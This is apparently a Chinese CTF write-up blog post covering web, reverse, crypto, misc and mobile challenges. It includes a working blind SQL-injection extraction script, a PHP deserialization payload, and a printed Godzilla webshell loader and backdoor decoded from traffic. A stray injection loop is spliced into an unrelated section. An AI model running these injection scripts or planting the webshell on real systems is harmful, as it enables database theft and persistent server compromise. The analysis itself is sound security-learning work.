web
Sign In
查看源代码,访问提示文件就可得到flag

easyupload
先上传一个图片马,会提示特洛伊文件,于是就改文件名,重新上传就可以得到flag
类似: [MoeCTF 2022]what are y0u uploading?
先做我
?poc=a:1:{s:5:"admin";b:1;}

111z_sql
查看源代码,发现copyright.php文件
进行测试发现,注入点为id
使用脚本就可以得到flag
import requests
url = "http://node6.anna.nssctf.cn:28960/copyright.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0",
"Accept": "*/*",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded",
"Origin": "http://node6.anna.nssctf.cn:28959",
"Referer": "http://node6.anna.nssctf.cn:28959/"
}
# payload = "id=0'||if(ascii(substr((select%09database()),{},1))>{},1,0)#"
# payload = "id=0'||if(ascii(substr((select%09group_concat(table_name)from(information_schema.tables)where(table_schema=database())),{},1))>{},1,0)#"
# payload = "id=0'||if(ascii(substr((select%09group_concat(column_name)from(information_schema.columns)where(table_name='flag')),{},1))>{},1,0)#"
payload = "id=0'||if(ascii(substr((select%09group_concat(pctf)from(xitif_sql.flag)),{},1))>{},1,0)#"
flag =''
for i in range(1,100):
high = 128
low = 32
mid = (high+low)//2
while high>low:
payload1 =payload.format(i,mid)
response = requests.post(url=url, headers=headers, data=payload1)
# print(response.text)
# print(payload1)
if "flag{fake_flag}" in response.text:
low = mid +1
else:
high = mid
mid = (high+low)//2
if chr(mid) == " ":
break
flag += chr(mid)
print(flag)
reverse
文学ida与化学gdb
将下载好的附件用记事本打开搜索flag,就可以发现flag
baby_python
import base64
def decrypt(encoded_str):
decoded_bytes=base64.b64decode(encoded_str)
decoded_str = decoded_bytes.decode('utf-8')
decrypted=[]
for char in decoded_str:
decrypted_char = chr(ord(char)^0x10)
decrypted.append(decrypted_char)
return ''.join(decrypted)
encrypted_string="dnxxd2tAaWR4X35PIWNPYnVxISEpT3l+ZHVidWNkWX53IWkxMTFt"
decrypted_result = decrypt(encrypted_string)
print(decrypted_result)
for i in range(0,50):
for j in range(0,256):
payload1 =payload.format(i,j)
data = {
"username": payload1,
"password": "123"
}
request = requests.post(url, data)
if "yes" in request.text:
print(chr(j),end="")
print()
print(payload1)upx
encode = [
0xCC, 0x8D, 0x2C, 0xEC, 0x6F, 0x2F, 0x66, 0x6E, 0xEB, 0x2F,
0x06, 0xAA, 0xEB, 0x6D, 0xC9, 0x06, 0xCE, 0xCE, 0xEB, 0xAA,
0x0E, 0x0F, 0xEB, 0xEE, 0x66, 0x8D, 0x8D, 0x24, 0x24, 0x24,
0xAF, 0x00
]
def ror(a1, a2):
return ((a1 << a2) | (a1 >> (8 - a2))) & 0xFF
flag = []
for i in range(len(encode)):
decrypted = chr(ror(encode[i], 3))
flag.append(decrypted)
print("Decrypted flag: " + "".join(flag))密码
原神,启动!
百度提瓦特文字,对照着解码,再全部写成小写的就是flag
misc
cancanneed
kali虚拟机中binwalk提取图片中的信息检查就会发现flag
w3nx1z1去哪儿
百度搜图,查看位置

Cyber_Master
将得到的字符串用base解密,得到新的字符串就接着解密
wyz大战哥斯拉
先url解码
eval(base64_decode(strrev(urldecode('=oQD9pQD9BCIgAiCN0HIgACIgACIgoQD7kSeltGJsEGdhRGJoUGZvNmbl1TXl1WYORWYvxWehBHJb50TJN1UFN1XkACIgACIgACIgACIgoQD7lSZzxWYm1TPhkiIvZmbJN3YpNXYCRXZnJCLhRXYkRCKz9GcyR3coAiZpBCIgACIgACIK0welNHbl1HIgACIK0wOpYTMskSeltGJuM3chBHJoUDZthic0NnY1NHIvh2YlBCIgACIgACIK0wOpkSeltGJskSY0FGZkgib1JHQoUGZvNmblhSZk92YuV2X0YTZzFmYg8GajVGIgACIgACIgoQD7kiNxwCMskSeltGJuM3chBHJoUDZthic0NnY1NHIvh2YlBCIgACIgACIK0wOpQWYvxWehBHJowWY2VWCJoQD9BCIgACIgACIK0wOpkXZrRCLkF2bslXYwRCKlR2bj5WZ9QWYvxWehBHJgACIgACIgACIgACIK0wepU2csFmZ90TPpIybm5WSzNWazFmQ0V2ZiwCZh9Gb5FGckgycvBnc0NHKgYWagACIgACIgAiCNsTK5V2akwSXl1WYORWYvxWehBHJb50TJN1UFN1XkgSZk92YuVWPkF2bslXYwRCIgACIgACIgoQD7lSKdVWbh5EZh9Gb5FGckslTPl0UTV0UfRCK0V2czlGKgYWagACIgoQD7kSeltGJskSXzNXYwRyWUN1TQ9FJoUGZvNWZk9FN2U2chJGKlR2bj5WZ9EGdhRGJgACIgoQD7lSKdN3chBHJbR1UPB1XkgCdlN3cphCImlmCNszJ0QDO0cjZlFjM2QGO0EjNycSP5V2akoQD7cCZh9Gb5FGcn0TZtFmTkF2bslXYwRiCNszJiN3J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD'))));&sb=Kbo8OGQ2MjFlZgK6CT/2AiZ3d2+bcvqh1CEyIz+jGi+8OyIyCtfce8crmeBswOvpl387hqMxPRLQR0bFbn5VFjuZOZZEW9gSOV9GqmU6ppKt7AQ8iHL0JikYjdG9iuTFCx3nEOrIAkee8ZKFruW/TILC8W0SI+nhuf305yOJC+scQ8J6AyGL6ch3y1WUEXKl3jaDhOIGrjFlZg==
倒序

@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='sb';
$payloadName='payload';
$key='26148d621ef74844';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}有很长一段的数据,解密后就是下面的
$parameters=array();
$_SES=array();
function run($pms){
global $ERRMSG;
reDefSystemFunc();
$_SES=&getSession();
@session_start();
$sessioId=md5(session_id());
if (isset($_SESSION[$sessioId])){
$_SES=unserialize((S1MiwYYr(base64Decode($_SESSION[$sessioId],$sessioId),$sessioId)));
}
@session_write_close();
if (canCallGzipDecode()==1&&@isGzipStream($pms)){
$pms=gzdecode($pms);
}
formatParameter($pms);
if (isset($_SES["bypass_open_basedir"])&&$_SES["bypass_open_basedir"]==true){
@bypass_open_basedir();
}
if (function_existsEx("set_error_handler")){
@set_error_handler("payloadErrorHandler");
}
if (function_existsEx("set_exception_handler")){
@set_exception_handler("payloadExceptionHandler");
}
$result=@evalFunc();大致看了下,就是获得zip流,然后解压啥啥的
解命令和结果的py
<?php
function encode($D,$K) {
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$String ='Kbo8OGQ2MjFlZlL5iT72Aiax1eixoTooX0wNDrDkYXaGoRFz3I2qcfdtwj7V76/vWcjzJ24IYJRETJKUmAq1BOay7nQzwZB71x5+aOWIzCIk/fjBj2xeXjwXQOJig4L+KPwcQ0crQEaamgz+HnJrXNWIpHyikR0FeZyhArq9f8MjTktNjRC8MWVm';
$key='26148d621ef74844';
$data=encode(base64_decode($String),$key);
file_put_contents('C:\Users\OHHHH\Desktop\py文件\flag2.txt', $data);
echo $data;获得的结果,直接改后缀为zip,然后解压得到

whoami

dir
按照惯例,直接拉到最后一个,查看获得flag的值

1z_gif
用网站工具分帧拼接,修复(补上三个角)
DynamiteLab – A Free Online PCAP File Viewer and Analyzer

然后一扫
U2FsdGVkX1/Jnjw7kjk86/l86VHMyAu3l4UtTWLT/NTnMII6rmLIsitb/RJr0rUt
iw0mlEma4zdBD337n+RM+Q==base64解密后,什么Salted
查询后,得知是AES或者Rabbit解密
但不知道密钥,又翻来翻去,知道了一个时间差的信息
去试试,2变0,3变1

转换后为timeuse

mobile
find_the_cat

将apk文件用notepad++打开,搜索flag,一直查看到两千多行就可以发现flag




















 454
454











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








